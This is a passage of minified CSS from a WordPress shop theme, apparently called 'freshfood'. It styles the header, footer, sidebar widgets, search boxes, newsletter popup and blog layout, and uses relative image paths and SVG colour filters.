3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}#page{position:relative;margin-left:auto;margin-right:auto;background:transparent;overflow:hidden}.image-ads{background-color:#1c4b83;position:relative}.image-ads:before{position:absolute;top:0;right:0;height:100%;width:50%;content:"";background-color:#f1f1f1;z-index:0}.image-ads .ads{position:relative;z-index:1;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:80px;visibility:visible;overflow:hidden;opacity:1;filter:alpha(opacity=100)}.image-ads .ads.hidden-ads{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:0;opacity:0;filter:alpha(opacity=0);visibility:hidden}.image-ads .container{position:relative}.image-ads .btn-action{background-color:#1c4b83;position:absolute;bottom:-24px;right:-80px;content:"";z-index:5;color:#fff;padding:3px 7px;font-size:10px;text-transform:uppercase;min-width:70px;text-align:center}.rtl .image-ads .btn-action{left:-80px;right:auto}.pbr-header-right{float:right}.rtl .pbr-header-right{float:left}.pbr-header-bottom{padding:10px 0}#pbr-topbar{text-transform:none;font-size:13px;line-height:24px}#pbr-topbar .topbar-inner{border-bottom:1px solid #e9e9e9}#pbr-topbar .list-inline{margin:0;padding:0}#pbr-topbar .list-inline>li{display:block}#pbr-topbar .list-inline>li>a{color:#999;padding:5px 15px}#pbr-topbar .list-inline>li>a:hover{color:#80b435}#pbr-topbar .pbr-menu-top{padding:0 10px}#pbr-topbar .pbr-menu-top li{list-style:none}#pbr-topbar.topbar-light{color:#4d5661;background-color:#212c39;border-bottom:none}#pbr-topbar.topbar-light ul li a{color:#4d5661}#pbr-topbar.topbar-light ul li a:hover{color:#fff}#pbr-topbar .phone{display:block}#pbr-topbar .phone p{color:#80b435;font-weight:700;padding:0 5px}#pbr-topbar .phone i,#pbr-topbar .phone p{display:inline-block}#pbr-topbar .phone:hover .icon-phones{background-position:0 -22px}#pbr-topbar .pbr-user-login .fa,#pbr-topbar .pbr-user-register .fa,#pbr-topbar .opal-user-register .fa{display:none}.pbr-topbar .topbar-inner{padding:25px 0 13px}.pbr-topbar .phone p{font-size:18px;padding:0 5px}.pbr-topbar-v1 .topbar-inner{border-bottom:1px solid #e9e9e9}.pbr-topbar-v1 .phone p{font-size:13px;margin-bottom:5px}.pbr-topbar-v3 .user-logins{cursor:pointer;padding-top:10px}.pbr-topbar-v3 .tp_wishlist{margin-left:30px;position:relative}.pbr-topbar-v3 .tp_wishlist a{font-size:0}.pbr-topbar-v3 .tp_wishlist a:before{background:url(../../../../../../../themes/freshfood/images/icon-wishlist-h4.png) no-repeat;content:"";top:16px;left:0;position:absolute;width:27px;height:23px}.pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:0 -27px}.topbar-mobile{width:100%;background:#3C424C;display:table}.topbar-mobile .btn-offcanvas{background-color:transparent;padding:10px 15px}.topbar-mobile .fa{color:#FFF;font-size:20px}#pbr-masthead{position:relative;background-color:#fff;color:#2b2b2b}#pbr-masthead ul,#pbr-masthead ol{margin:0}#pbr-masthead .widget-title{font-size:14px;line-height:24px;color:#2b2b2b;text-transform:none;font-weight:400;font-family:"Roboto Slab";margin:0}#pbr-masthead .header-main{position:relative}#pbr-masthead.pbr-header-default .header-wrapper-inner{position:relative}@media (min-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{text-align:center}#pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{-webkit-box-shadow:0 0 25px #ccc;box-shadow:0 0 25px #ccc;background-color:#fff;content:"";left:0;top:-50px;line-height:128px;margin:0;position:absolute;text-align:center;width:200px;height:140px;padding-top:0;padding-bottom:0}.rtl #pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{right:0;left:auto}}@media (max-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{padding-top:20px;padding-bottom:20px}}#pbr-masthead.pbr-header-default .navbar-mega-simple{border:none}#pbr-masthead.pbr-header-default .pbr-header-right{margin-bottom:27px;margin-top:27px}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li{font-size:14px;margin:3px 0}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li::before{content:""}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-top:26px}#pbr-masthead.pbr-header-v1 .cart-search{padding-top:34px}#pbr-masthead.pbr-header-v1 #search-container{margin-top:5px}#pbr-masthead.pbr-header-v1 .pbr-mainmenu-v1{padding:25px 0}#pbr-masthead.pbr-header-v1 .navbar-mega{padding-left:77px}.rtl #pbr-masthead.pbr-header-v1 .navbar-mega{padding-right:77px;padding-left:inherit}#pbr-masthead.pbr-header-v1 #cart .cart-icon{margin-top:0}#pbr-masthead.pbr-header-v2 .pbr-mainmenu-v2{padding:26px 0}#pbr-masthead.pbr-header-v2 .site-header{box-shadow:0 0 10px 0 rgba(35,31,32,.15)}#pbr-masthead.pbr-header-v2 .head-main{padding-left:30px}.rtl #pbr-masthead.pbr-header-v2 .head-main{padding-right:30px;padding-left:inherit}#pbr-masthead.pbr-header-v2 .phone p{margin:0;font-size:13px}#pbr-masthead.pbr-header-v2 .logo{padding:45px 0}#pbr-masthead.pbr-header-v2 #search-container{margin-top:15px}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:25px}#pbr-masthead.pbr-header-v3 .topbar-inner{padding:23px 0;border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{text-align:center;padding:5px 0}#pbr-masthead.pbr-header-v3 .user-login{padding-top:15px}#pbr-masthead.pbr-header-v3 #search-container{margin-top:15px}.pbr-massbottom-head{background-color:#fff;padding:10px 0;border-top:whitesmoke solid 1px;color:#2b2b2b}.pbr-breadscrumb{color:#efefef;font-size:18px;position:relative;margin-bottom:30px;text-align:center}@media (min-width:991px){.pbr-breadscrumb{padding:70px 0 50px;height:265px}}@media (min-width:767px) and (max-width:991px){.pbr-breadscrumb{padding:40px 0;height:150px}}@media (max-width:767px){.pbr-breadscrumb{padding:20px 0;height:auto}}.pbr-breadscrumb a{color:#fff}.pbr-breadscrumb a:hover{color:#efefef}.pbr-breadscrumb li{position:relative;z-index:2}.pbr-breadscrumb .active{display:block;margin-top:10px}.pbr-breadscrumb .active .title-active{color:#fff;font-size:56px;font-weight:400;text-transform:none;margin:0;line-height:60px}.pbr-breadscrumb.not_empty_bgimg{color:#000}.pbr-breadscrumb.not_empty_bgimg li.active{color:#80b435}.pbr-breadscrumb.not_empty_bgimg li.active .title-active{color:#000}.pbr-breadscrumb.not_empty_bgimg a{color:#000}.pbr-footer{background:#f3f3f3;color:#666;font-size:14px;line-height:1.8;position:relative;margin-top:200px}.pbr-footer .engo_footer_content{padding-top:66px;padding-bottom:15px}.pbr-footer .engo_footer_content:after{content:"";position:absolute;background:url(../../../../../../../themes/freshfood/images/bg-footer.jpg);width:1170px;height:156px;top:-152px;margin:auto;left:0;right:0}.pbr-footer .widgettitle,.pbr-footer .wpb_heading,.pbr-footer .wpb_heading span,.pbr-footer .widget-title span{color:#80b435;font-size:20px;text-transform:capitalize;padding-bottom:12px;font-weight:400}.pbr-footer p{margin-bottom:0}.pbr-copyright{color:#666;font-size:12px;font-weight:400;border:1px solid rgba(0,0,0,.1);background:transparent;padding-top:12px;padding-bottom:6px}.pbr-copyright .copyright a{color:#80b435}.pbr-copyright a{color:#666}.pbr-copyright a:hover{color:#80b435}@media (min-width:992px){.pbr-copyright .pbr-bottommenu{text-align:right}}.widget{margin-bottom:20px;position:relative;padding:0;background:transparent;border-width:0;border-style:solid}.widget .widget-title{color:#000;padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px;font-weight:400;position:relative}.widget .widget-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:none;border-top:none;background-color:transparent}.widget .widget-content:before,.widget .widget-content:after{content:" ";display:table}.widget .widget-content:after{clear:both}.widget .widget-title-reversed{margin-right:75px}.rtl .widget .widget-title-reversed{margin-left:75px;margin-right:inherit}.widget.nopadding .widget-content{padding:0;margin:0}.widget .subtitle{font-size:12px;text-transform:uppercase;color:#fff;background-color:#ffcf4e;padding:8px 20px 5px;font-weight:600;position:relative;top:-30px;line-height:20px;display:inline-block;letter-spacing:.5px;margin-bottom:10px}.sidebar .widget .widget-title{font-size:21px;font-weight:700;text-transform:uppercase;margin-bottom:30px}.sidebar .widget .widget-title>span{margin-bottom:20px;padding-bottom:15px;position:relative}.sidebar .widget .widget-title>span:after{background:#80b435;bottom:0;left:0;content:"";position:absolute;width:70px;height:2px}.sidebar .widget ul.children{padding-left:15px}.rtl .sidebar .widget ul.children{padding-right:15px;padding-left:inherit}.sidebar .pbr-search{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.sidebar .pbr-search .input-group-addon{padding:0;position:relative}.sidebar .pbr-search .input-group-addon input{background:transparent;border:none;padding:20px 25px;position:absolute;right:0;z-index:9}.sidebar .pbr-search .input-group-addon:after{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;content:"";position:absolute;top:14px;right:14px;z-index:9;width:22px;height:25px}.sidebar .pbr-search .fa-search{display:none}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider{height:2px!important}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-handle{background-color:#80b435!important;top:-0.5em!important;border-radius:0}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-range{background-color:#80b435!important;height:2px!important}.sidebar .widget_categories ul>li,.sidebar .widget_product_categories ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar .widget_categories ul>li,.rtl .sidebar .widget_product_categories ul>li{margin-right:20px;margin-left:inherit}.sidebar .widget_categories ul>li a,.sidebar .widget_product_categories ul>li a{color:#666;font-size:18px;text-transform:uppercase}.sidebar .widget_categories ul>li a:hover,.sidebar .widget_product_categories ul>li a:hover{color:#80b435}.sidebar aside{border-bottom:1px solid #d6d6d6;padding-bottom:20px}.sidebar aside:last-child{border:none}.sidebar .form-control{height:50px}.sidebar .tagcloud a{background:transparent;color:#2b2b2b;font-size:16px!important;padding:16px 20px;text-transform:none}.sidebar .tagcloud a:hover{color:#FFF;background:#80b435}.sidebar-left{border-right:1px solid #e9e9e9;padding-right:30px}.rtl .sidebar-left{padding-left:30px;padding-right:inherit}.sidebar-left aside{margin-bottom:55px;padding-bottom:50px}.sidebar-left aside:last-child{padding-bottom:0}.sidebar-right{border:1px solid #e9e9e9;padding:30px}.sidebar-right aside{padding-bottom:30px}.sidebar-right aside:last-child{padding-bottom:0}.sidebar-right .input-group-addon{border:none}.sidebar-right .widget_search .widget-title{display:none}.sidebar-right .widget_products .product_list_widget .amount{font-family:"Roboto Condensed"}.sidebar-right .widget_products .product_list_widget del,.sidebar-right .widget_products .product_list_widget ins{top:-19px;position:relative}.sidebar-right .widget_recent_entries ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar-right .widget_recent_entries ul>li{margin-right:20px;margin-left:inherit}.widgettitle,.wpb_heading{color:#000;font-size:16px;font-weight:700}.widget-primary{border:solid 1px #80b435}.widget-primary .widget-title{color:#fff;background-color:#80b435;border-color:#80b435!important}.widget-primary .widget-title+.widget-collapse .widget-content{border-top-color:#80b435}.widget-primary>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#80b435}.widget-success{border:solid 1px #d6e9c6}.widget-success .widget-title{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6!important}.widget-success .widget-title+.widget-collapse .widget-content{border-top-color:#d6e9c6}.widget-success>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#d6e9c6}.widget-info{border:solid 1px #bce8f1}.widget-info .widget-title{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1!important}.widget-info .widget-title+.widget-collapse .widget-content{border-top-color:#bce8f1}.widget-info>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#bce8f1}.widget-warning{border:solid 1px #faebcc}.widget-warning .widget-title{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc!important}.widget-warning .widget-title+.widget-collapse .widget-content{border-top-color:#faebcc}.widget-warning>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#faebcc}.widget-danger{border:solid 1px #ebccd1}.widget-danger .widget-title{color:#e0545f;background-color:#f2dede;border-color:#ebccd1!important}.widget-danger .widget-title+.widget-collapse .widget-content{border-top-color:#ebccd1}.widget-danger>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#ebccd1}.pbr-footer .widget{border-bottom:none;padding-bottom:0;margin-bottom:0}.pbr-footer .widget .widget-title{padding:0 0 16px;margin:13px 0;font-size:14px;text-align:left}.pbr-footer .widget .widget-title>span:before,.pbr-footer .widget .widget-title>span:after{width:0;height:0}.pbr-footer .widget .wpb_heading{padding-bottom:10px}.pbr-footer .widget a{color:#666}.pbr-footer .widget a:hover{color:#80b435}.pbr-footer .widget ul li{padding:2px 0;border-bottom:none;position:relative}.pbr-footer .widget.widget_text .textwidget{padding:0}.pbr-footer .widget.widget_sp_image{margin-bottom:10px}.pbr-footer .wpb_single_image .vc_single_image-wrapper{background-color:transparent}.pbr-footer .widget-social li{margin-right:24px}.rtl .pbr-footer .widget-social li{margin-left:24px;margin-right:inherit}.pbr-footer .widget-social li i{font-size:20px!important}.pbr-footer .vc_custom_heading{margin-top:9px!important;text-transform:none}.pbr-footer .footer-custom{background:transparent!important;border-color:transparent!important;padding:0!important}.pbr-footer .footer-custom .vc_custom_heading{padding-bottom:13px}.pbr-footer .footer-custom .vc_btn3{background:transparent!important;font-weight:700;padding-left:0;text-transform:uppercase}.widget ul{list-style:none;padding:0;margin:0}.widget ul li{padding:10px 15px}.widget ul.nav-tabs li{padding:0}.widget label{font-weight:400}.widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative;text-align:center;margin-bottom:10px}.widget.widget_text img{margin:10px 0;height:auto}.widget .post-widget .image{width:70px;margin-top:5px}.widget .post-widget .image img{width:100%;height:auto}.widget.widget_pbr_tabs_widget .nav-tabs li{margin-bottom:10px}.widget.widget_pbr_recent_comment article{margin-bottom:15px;padding:0 15px}.widget.widget_pbr_recent_comment .avatar-comment-widget{margin-right:10px;float:left}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{margin-left:10px;margin-right:inherit}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{float:right}.widget.widget_pbr_recent_comment .content-comment-widget{font-size:12px;overflow:hidden}.widget.widget_pbr_recent_comment .content-comment-widget h6{margin-top:0}.widget.widget_recent_entries ul li{padding-left:0;padding-right:0}.widget.widget_recent_entries ul li a{display:block}.widget .widget_recent_comments ul li{color:#222}.widget.widget_mc4wp_form_widget .mc4wp-form .input-form{margin-bottom:30px}.widget.widget_mc4wp_form_widget .mc4wp-form #mc4wp_email,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-btn input{min-height:50px}@media (max-width:767px){.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon{display:none}}.widget.widget_text .textwidget select{width:100%}.widget>select{margin:15px 0 20px;width:85%!important;padding:10px 15px}.wpcf7-form{padding-bottom:35px}.wpcf7-form .wpcf7-text{min-height:50px}.wpcf7-form .input-group-btn{margin-top:20px;top:20px;width:100%}.wpcf7-form .wpcf7-submit{margin-top:0;padding-right:48px}.wpcf7-form .fa{color:#fff;font-size:14px;left:-56px;position:relative;top:5px;z-index:9}.tagcloud{padding:10px 0 20px}.tagcloud a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;font-family:"Roboto Slab";display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tagcloud a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tagcloud a:after{right:0;left:auto}.tagcloud a:hover{color:#FFF;border-color:#80b435}.tagcloud a:hover:after{width:100%}#calendar_wrap{padding:0}#calendar_wrap table td,#calendar_wrap table th{width:1%;text-align:center}#calendar_wrap table #today{font-weight:700;color:#fff;background-color:#2b2b2b}.widget-brand-logo .wpb_heading{text-align:center;position:relative;padding-bottom:35px;padding-top:37px}.widget-brand-logo .wpb_heading span{color:#FFF;font-size:36px;text-transform:none;font-weight:400}.widget-brand-logo .wpb_heading span:after{background:url(../../../../../../../themes/freshfood/images/title-line.png) no-repeat;bottom:20px;content:"";left:0;right:0;margin:auto;position:absolute;width:87px;height:6px}.widget-brand-logo .item-brand{padding:15px}.widget-brand-logo .item-brand img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='whitescale'><feColorMatrix type='matrix' values='0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0 -1 3 3 0'/></filter></svg>#whitescale")}.widget-brand-logo .item-brand img:hover{filter:none;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid{margin:0 -15px}.wpb_image_grid .isotope-item{margin:0!important;float:left;padding:0 15px!important}.rtl .wpb_image_grid .isotope-item{float:right}@media (min-width:767px){.wpb_image_grid .isotope-item{width:20%}}@media (max-width:767px){.wpb_image_grid .isotope-item{width:100%}}.wpb_image_grid .isotope-item .prettyphoto{overflow:hidden;background-color:#000}.wpb_image_grid .isotope-item img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid .isotope-item:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.wpb_gallery .wpb_gallery_slides{border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.search-box-wrapper .search-box{margin-right:20px}.rtl .search-box-wrapper .search-box{margin-left:20px;margin-right:inherit}.search-box-wrapper .search-box input,.search-box-wrapper .search-box select{border:none;background-color:transparent}.search-box-wrapper .search-box #pbr-title-search{display:none;visibility:visible!important;text-transform:uppercase}.search-box-wrapper .pbr-search{width:250px}.search-box-wrapper .pbr-search .input-search{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:rgba(241,241,241,.1);border:none;font-size:10px;-webkit-box-shadow:none;box-shadow:none;width:250px;height:auto;padding:8px 15px}.search-box-wrapper .pbr-search .btn-search{background-color:rgba(241,241,241,.1);border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0 15px}.search-box-wrapper .pbr-search .btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:12px}.search-category{background-color:#FFF;border:2px solid #2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}@media screen and (min-width:1199px){.search-category{width:675px}}@media screen and (max-width:1199px){.search-category{width:455px}}@media screen and (max-width:991px){.search-category{width:300px}}@media screen and (max-width:480px){.search-category{width:240px}}.search-category .search-category-container{background-color:transparent;border:none;padding:1px 0 1px 25px}.rtl .search-category .search-category-container{padding:1px 25px 1px 0}.search-category .search-category-container:before{position:absolute;width:12px;height:12px;content:"\f009";font-family:"FontAwesome";top:0;bottom:0;margin:auto 0;left:10px;font-size:14px;color:#999}.rtl .search-category .search-category-container:before{right:10px;left:auto}.search-category .search-category-container .select{font-weight:400;margin-bottom:0}.search-category .search-category-container .select select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;width:200px;border:0;cursor:pointer;background:transparent url(../../../../../../../themes/freshfood/images/arrow.png) no-repeat 99% center;color:#666}.search-category .search-category-container .select select:hover,.search-category .search-category-container .select select:focus{outline:none!important;-webkit-box-shadow:none;box-shadow:none}.search-category .search-category-input{background-color:#fff}.search-category .btn-link.btn-search{font-size:14px;color:#fff;background-color:#2b2b2b;width:50px;height:50px;margin:0}.search-category .btn-link.btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:14px}.search-category .pbr-dropdow-search a{border:2px solid #2b2b2b;color:#2b2b2b;width:45px;height:42px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:0;line-height:38px;font-size:14px;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.search-category .pbr-dropdow-search a:hover{color:#fff;background-color:#2b2b2b;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.widget_pbr_recent_post .item-post.media{border-top:1px dashed #e9e9e9;padding-top:15px}.widget_pbr_recent_post .item-post.media:first-child{padding-top:10px;border-top:none}.widget_pbr_recent_post .item-post.media a.image{width:80px;padding-right:15px}.rtl .widget_pbr_recent_post .item-post.media a.image{padding-left:15px;padding-right:inherit}.widget_pbr_recent_post .item-post.media .media-body .entry-title{margin:-3px 0 0;font-weight:400;font-size:12px;line-height:20px}.widget_pbr_recent_post .item-post.media .media-body>p{display:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big{border-top:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-right:0;width:100%;margin-bottom:10px}.rtl .widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-left:0;padding-right:inherit}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big .entry-title{margin:0 0 10px;font-weight:700;font-size:14px;line-height:20px}.widget_pbr_recent_post .post-stick-layout .item-post.media{padding-top:15px}.widget_pbr_recent_post .post-stick-layout .item-post.media .media-body .entry-title{margin:0 0 5px}.widget_pbr_recent_post .post-stick-layout .item-post.media .post-date{font-size:12px;text-transform:uppercase;font-weight:700;color:#2b2b2b}.popupnewsletter-widget{position:relative;position:fixed;bottom:105px;right:15px;z-index:222}.rtl .popupnewsletter-widget{left:15px;right:auto}.popupnewsletter-widget .button-arrow{color:#2b2b2b;height:45px;width:45px;line-height:43px;top:0;right:0;cursor:pointer;position:absolute;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;background-color:#fff}.popupnewsletter-widget .button-arrow:before{content:"\f0e0";font-family:FontAwesome;position:absolute;top:0;left:0;right:0;margin:auto;height:10px;width:20px;font-size:15px}.popupnewsletter-widget .popupnewsletter{background-color:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;-webkit-box-shadow:0 0 3px 0 #d9d9d9;box-shadow:0 0 3px 0 #d9d9d9;padding:0;width:200px;height:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden}.popupnewsletter-widget .popupnewsletter .newsletter-heading h3{color:#999;font-size:16px;font-weight:500}.popupnewsletter-widget .popupnewsletter .newsletter-content{display:none}.popupnewsletter-widget .popupnewsletter.active{padding:10px 20px;opacity:1;filter:alpha(opacity=100);width:280px;height:230px;visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.popupnewsletter-widget .popupnewsletter.active .newsletter-content{display:block}.widget-team .team-item{position:relative}.widget-team .team-item .team-image{margin-bottom:20px;background-color:#000}.widget-team .team-item .team-image img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");opacity:1;filter:alpha(opacity=100)}.widget-team .team-item .team-body{bottom:0;height:110px;left:0;margin:auto;position:absolute;right:0;top:0;width:100%;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.widget-team .team-item .team-body .team-body-content .team-name a{font-size:12px;margin-bottom:5px;color:#fff}.widget-team .team-item .team-body .team-body-content .team-job{font-size:10px;font-style:italic;text-transform:none;color:#fff}.widget-team .team-item .team-body .team-social a{margin:0 5px}.widget-team .team-item .team-body .team-social a:hover{color:#2b2b2b}.widget-team .team-item .team-body .team-social .google{color:#bbb}.widget-team .team-item .team-body .team-social .pinterest{color:#bbb}.widget-team .team-item .team-body .team-social .twitter{color:#bbb}.widget-team .team-item .team-body .team-social .facebook{color:#bbb}.widget-team .team-item:hover img{opacity:.4;filter:alpha(opacity=40)}.widget-team .team-item:hover .team-body{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.frontpage-3 .secondary-posts article.post .entry-thumb{margin-bottom:0}.frontpage-4 .secondary-posts article.post .entry-thumb{width:170px;padding-right:20px}.rtl .frontpage-4 .secondary-posts article.post .entry-thumb{padding-left:20px;padding-right:inherit}.hotline .number{font-style:normal;margin-left:10px;font-family:"Roboto Slab"}.rtl .hotline .number{margin-right:10px;margin-left:inherit}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.search-box-wrapper.search-v1 .pbr-search{position:relative;width:34px;transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search .input-search{height:26px;background-color:#fff;border:medium none;opacity:0;padding:0;position:absolute;right:0;transition:all 0.35s ease 0s;visibility:hidden;width:34px;border-radius:3px}.rtl .search-box-wrapper.search-v1 .pbr-search .input-search{left:0;right:auto}.search-box-wrapper.search-v1 .pbr-search .btn-search{padding:0;position:relative;z-index:9}.search-box-wrapper.search-v1 .pbr-search .btn-search input{color:#000;font-size:20px;padding:0 10px;line-height:24px}.search-box-wrapper.search-v1 .pbr-search:hover{transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search:hover .input-search{width:240px;visibility:visible;transition:all ease 0.3s;opacity:1;border:1px solid #e9e9e9;padding:0 34px 0 10px}.wpcf7-form label{text-transform:uppercase;font-size:12px;color:#999;font-family:"Roboto Slab";font-weight:400}.form-newsletter input,.form-newsletter button{margin-top:20px}.widget-social .style-v1{padding:7px 0 18px}.widget-social .style-v1 li{display:inline-block}.widget-social .style-v1 li i{font-size:16px}.widget-social .style-v1 span{display:none}.bg-layer{position:relative}.bg-layer:after{content:"";background:#FFF;width:100%;height:1px;position:absolute;left:0;opacity:.2;bottom:180px}.layer-featured .products-grid .product{border-bottom:1px solid #e8e8e8}.layer-featured .products-grid .product:after{position:absolute;content:"";top:30px;bottom:30px;width:1px;background:#e8e8e8;right:0}.layer-featured .products-grid .product:nth-last-child(1),.layer-featured .products-grid .product:nth-last-child(2),.layer-featured .products-grid .product:nth-last-child(3),.layer-featured .products-grid .product:nth-last-child(4),.layer-featured .products-grid .product:nth-last-child(5),.layer-featured .products-grid .product:nth-last-child(6){border-bottom:none}.layer-featured .products-grid .product:nth-child(6n):after{width:0}.layer-blog{position:relative}.layer-blog .widget-title{text-align:center}.layer-blog:after{background:url(../../../../../../../themes/freshfood/images/title-lastest-from.png) no-repeat;width:60px;height:11px;content:"";position:absolute;margin:auto;left:0;right:0;top:-28px}.layer-blog .frontpage-posts .widget-title{padding-bottom:60px}.layer-blog .frontpage-posts .entry-title{margin-top:0}.layer-blog .frontpage-posts .entry-description{display:none}.layer-blog.home2 .frontpage-posts .entry-content-inner{display:none}.layer-blog.home2 .frontpage-posts .entry-title{margin-bottom:10px;font-size:18px;font-weight:700}.layer-blog.home2 .frontpage-posts .entry-description{display:block;line-height:1.8;margin-top:20px;font-size:16px}.frontpage-9 .cat-links-meta{display:none}.frontpage-9 .entry-meta>span{text-transform:none}.frontpage-9 .entry-header{padding:12px 20px 0}.frontpage-9 .entry-content{background:#FFF;margin:-85px 10px 0;position:relative;z-index:99}.frontpage-9 .entry-description{margin-top:18px;padding:0 25px}.frontpage-9 article.post{-webkit-box-shadow:0 0 26.73px .27px rgba(86,86,86,.08);box-shadow:0 0 26.73px .27px 